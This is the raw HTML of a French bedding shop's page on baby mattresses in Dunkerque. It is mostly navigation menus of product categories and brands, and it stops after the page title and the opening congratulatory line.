	<li id="nav-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span class="item_outer"><span class="item_text">TEMPUR</span></span></a></li>
	<li id="nav-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span class="item_outer"><span class="item_text">EPEDA</span></span></a></li>
	<li id="nav-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span class="item_outer"><span class="item_text">TRECA</span></span></a></li>
	<li id="nav-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span class="item_outer"><span class="item_text">MERINOS</span></span></a></li>
	<li id="nav-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span class="item_outer"><span class="item_text">SEALY</span></span></a></li>
	<li id="nav-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span class="item_outer"><span class="item_text">TECHNILAT</span></span></a></li>
	<li id="nav-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span class="item_outer"><span class="item_text">BLANC DES VOSGES</span></span></a></li>
	<li id="nav-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span class="item_outer"><span class="item_text">PYRENEX</span></span></a></li>
	<li id="nav-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span class="item_outer"><span class="item_text">LESTRA</span></span></a></li>
	<li id="nav-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span class="item_outer"><span class="item_text">MOSHY</span></span></a></li>
	<li id="nav-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span class="item_outer"><span class="item_text">VELFONT</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">  </span></span></a></li>
</ul></nav>

												
						<div id="custom_html-18" class="widget_text widget widget_custom_html edgtf-header-widget-menu-area"><div class="textwidget custom-html-widget">&nbsp;</div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder">
                    <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        

<div class="edgtf-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px;">
		<img itemprop="image" class="edgtf-normal-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="logo"/>
		<img itemprop="image" class="edgtf-dark-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="dark logo"/>		<img itemprop="image" class="edgtf-light-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="light logo"/>	</a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
						
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-menu-gauche-liaki-1" class="clearfix"><li id="sticky-nav-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub wide"><a href="https://www.literie-liaki.fr/matelas/" class=" current "><span class="item_outer"><span class="item_text">Matelas</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14833 current_page_item "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span class="item_outer"><span class="item_text">Bébé</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span class="item_outer"><span class="item_text">Enfant</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span class="item_outer"><span class="item_text">Mousse</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Mémoire de forme</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span class="item_outer"><span class="item_text">Latex</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span class="item_outer"><span class="item_text">Ressorts</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Surmatelas Mémoire de forme</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub wide"><a href="https://www.literie-liaki.fr/sommiers/" class=""><span class="item_outer"><span class="item_text">Sommiers</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span class="item_outer"><span class="item_text">Sommiers à lattes</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span class="item_outer"><span class="item_text">Sommiers tapissiers</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span class="item_outer"><span class="item_text">Sommiers électriques</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span class="item_outer"><span class="item_text">Sommiers coffres</span><span class="plus"></span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span class="item_outer"><span class="item_text">Linge de lit</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span class="item_outer"><span class="item_text">Housses de couette</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span class="item_outer"><span class="item_text">Drap</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span class="item_outer"><span class="item_text">Draps housse</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span class="item_outer"><span class="item_text">Taies d&rsquo;oreiller</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span class="item_outer"><span class="item_text">Parures de lit</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span class="item_outer"><span class="item_text">Accessoires</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span class="item_outer"><span class="item_text">Couettes</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span class="item_outer"><span class="item_text">Oreillers</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span class="item_outer"><span class="item_text">Protèges matelas</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/convertibles/" class=""><span class="item_outer"><span class="item_text">Convertibles</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/marques/" class=""><span class="item_outer"><span class="item_text">Nos Marques</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span class="item_outer"><span class="item_text">BULTEX</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span class="item_outer"><span class="item_text">SIMMONS</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span class="item_outer"><span class="item_text">TEMPUR</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span class="item_outer"><span class="item_text">EPEDA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span class="item_outer"><span class="item_text">TRECA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span class="item_outer"><span class="item_text">MERINOS</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span class="item_outer"><span class="item_text">SEALY</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span class="item_outer"><span class="item_text">TECHNILAT</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span class="item_outer"><span class="item_text">BLANC DES VOSGES</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span class="item_outer"><span class="item_text">PYRENEX</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span class="item_outer"><span class="item_text">LESTRA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span class="item_outer"><span class="item_text">MOSHY</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span class="item_outer"><span class="item_text">VELFONT</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">  </span><span class="plus"></span></span></a></li>
</ul></nav>

						                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																			<h5 class="edgtf-mobile-menu-text">Menu</h5>
																	</a>
							</div>
												<div class="edgtf-position-center">
							<div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px">
		<img itemprop="image" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right">
							<div class="edgtf-position-right-inner">
								<div id="custom_html-8" class="widget_text widget widget_custom_html edgtf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
<nav class="edgtf-mobile-nav">
    <div class="edgtf-grid">
        <ul id="menu-menu-gauche-liaki-2" class=""><li id="mobile-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub"><a href="https://www.literie-liaki.fr/matelas/" class=" current "><span>Matelas</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><h6><span>Dimensions</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span>1 personne</span></a></li>
		<li id="mobile-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span>2 personnes</span></a></li>
		<li id="mobile-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14833 current_page_item "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span>Bébé</span></a></li>
		<li id="mobile-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span>Enfant</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Technologie</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span>Mousse</span></a></li>
		<li id="mobile-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span>Mémoire de forme</span></a></li>
		<li id="mobile-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span>Latex</span></a></li>
		<li id="mobile-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span>Ressorts</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span>Surmatelas Mémoire de forme</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/sommiers/" class=""><span>Sommiers</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Dimensions</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span>1 personne</span></a></li>
		<li id="mobile-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span>2 personnes</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Technologie</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span>Sommiers à lattes</span></a></li>
		<li id="mobile-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span>Sommiers tapissiers</span></a></li>
		<li id="mobile-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span>Sommiers électriques</span></a></li>
		<li id="mobile-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span>Sommiers coffres</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span>Linge de lit</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span>Housses de couette</span></a></li>
	<li id="mobile-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span>Drap</span></a></li>
	<li id="mobile-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span>Draps housse</span></a></li>
	<li id="mobile-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span>Taies d&rsquo;oreiller</span></a></li>
	<li id="mobile-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span>Parures de lit</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span>Accessoires</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span>Couettes</span></a></li>
	<li id="mobile-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span>Oreillers</span></a></li>
	<li id="mobile-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span>Protèges matelas</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/convertibles/" class=""><span>Convertibles</span></a></li>
<li id="mobile-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/marques/" class=""><span>Nos Marques</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span>BULTEX</span></a></li>
	<li id="mobile-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span>SIMMONS</span></a></li>
	<li id="mobile-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span>TEMPUR</span></a></li>
	<li id="mobile-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span>EPEDA</span></a></li>
	<li id="mobile-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span>TRECA</span></a></li>
	<li id="mobile-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span>MERINOS</span></a></li>
	<li id="mobile-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span>SEALY</span></a></li>
	<li id="mobile-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span>TECHNILAT</span></a></li>
	<li id="mobile-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span>BLANC DES VOSGES</span></a></li>
	<li id="mobile-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span>PYRENEX</span></a></li>
	<li id="mobile-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span>LESTRA</span></a></li>
	<li id="mobile-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span>MOSHY</span></a></li>
	<li id="mobile-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span>VELFONT</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" edgtf-mobile-no-link"><span>  </span></a></li>
</ul>    </div>
</nav>

	</div>
	
	</header>

	
	        			<a id='edgtf-back-to-top' href='#'>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner"><div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment edgtf-preload-background edgtf-has-background edgtf-has-parallax-background edgtf-title-image-not-responsive" style="height:309px;background-color:#ffffff;background-image:url(https://www.literie-liaki.fr/wp-content/uploads/2019/04/LK-matelas-bebe-cover-2.jpg);" data-height="309" data-background-width=&quot;1901&quot;>
            <div class="edgtf-title-image">
            <img itemprop="image" src="https://www.literie-liaki.fr/wp-content/uploads/2019/04/LK-matelas-bebe-cover-2.jpg" alt="Title Image" />
        </div>
        <div class="edgtf-title-holder" style="height:309px;">
        <div class="edgtf-container clearfix">
            <div class="edgtf-container-inner">
                <div class="edgtf-title-subtitle-holder" style="">
                    <div class="edgtf-title-subtitle-holder-inner">
                                                                                            <h1 class="edgtf-page-title entry-title" style="color:#2d2d2d;;text-transform:none;"><span>Matelas pour bébé à Dunkerque</span></h1>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="edgtf-container edgtf-default-page-template">
		<div class="edgtf-container-inner clearfix">
					<div class="edgtf-grid-row">
				<div class="edgtf-page-content-holder edgtf-grid-col-12">
					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="none">Bébé est là  ! Félicitations  ! </span></p>
